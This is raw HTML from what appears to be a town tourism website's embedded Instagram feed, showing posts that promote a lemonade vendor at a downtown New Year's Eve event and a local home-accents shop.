	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&#038;oe=69778814" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&amp;oe=69778814&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E1Cxf0Z821kQ7kNvwGrYhVw&amp;_nc_oc=Adm5UnEhfPG55hqrrXxWfvTVPaBPnhNArjHEWt8jrSUZ1t6F2tYJ_zUlcH1HByECbvu_Xc9X8jASYFe7xr-dzTkJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr2FHEvMgd91olyz4KTwNbi6GatLwqX65Edk1avq7bGgw&amp;oe=6977A8F0&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&#038;oe=69778814" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&amp;oe=69778814&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&amp;oe=69778814&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&amp;oe=69778814&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp-zqBRyfTKJR8fIqTNc7qO8BdVoLTDYJydBPmTobQhEw&amp;oe=69778814&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&#038;oe=6977AA7B" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&amp;oe=6977AA7B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mAsutCtmDFAQ7kNvwHbWSsH&amp;_nc_oc=AdnR45Hdo2YSigtxMu13TrbtjsJJyJtjUV9j7bOdNdF-l-DUqh8E6da-LMGIwPC4Tr8CIf7UE7_FeYGgcPuoKKOg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfonLIBsc0IJpMGH304FDJB_EtZ5sK9hiyNfMfaAGexfog&amp;oe=69778806&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=va3_jX3KqFkQ7kNvwGNLTLo&amp;_nc_oc=AdmXk5qAZ-QwIcuqb_JfDgFOBZ1uJ07riWSmmVUPlNYgsB6nXuNEnS9DuGnyAa1b8gQH0KKUKsQa-d1n6Kv9SWDR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqE2y2udL_6a55-AJMDYR_B9QALIhk_G_K-bs1H3L2Qlg&amp;oe=6977A700&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yEguAJp-qioQ7kNvwFSmY_1&amp;_nc_oc=AdlrUwT6kc9oWJO3gnZbkgUzq_CQTXlC_Mc1__H2wCcwDv6w3if_H8_7l9k6g2MDo2_lRSB-vPG4pBUNcr3Rtl22&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr-PQgcADqpBv-EkwbuKgck7BvOpeRG11UgiiZT9NnJaw&amp;oe=697776D7&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;_nc_ohc=76CprL4_kAkQ7kNvwFPm46e&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGfI43t16ZohRrFf2zAVEAEWx7EhlmMVHFrmZgtIHojYnaR7t_hiTjSvXVObetcMnWZl1Ijop1ZAQ&amp;oh=00_Afo7YvBz13EsNW1FAG8qZ6lTTywx97sz19S_3tTsFSSyTQ&amp;oe=6973AF69&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02c4MvYIyDwQ7kNvwEKbkNA&amp;_nc_oc=Adlcbl57DvisfA2YDG7Me_o1dxg-nfUi4Sdr30AHjRV6EdslvgpyeXpvwmg565GCJSrItE-IIBsYLSKeuXxeb4tT&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afpz0jW5WCJ_yDvcmuCB0WmL2wXFc4DqQKoCNuSFJSfftw&amp;oe=69779BBA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_kiHa6PQvxMQ7kNvwEgmFtD&amp;_nc_oc=AdlgV_pOCP-kaDcWcdNOUo1k2QNj8f9ZINv-6CJbtvw3Dv2J2ljLbqgitjz8MjhiClHeUiqJDLMd8ZCZuvYlrDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afo8STXNufL48brrhGC1CwAlm2E07pNZPe3kq6ch3ryMFw&amp;oe=697776DE&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruw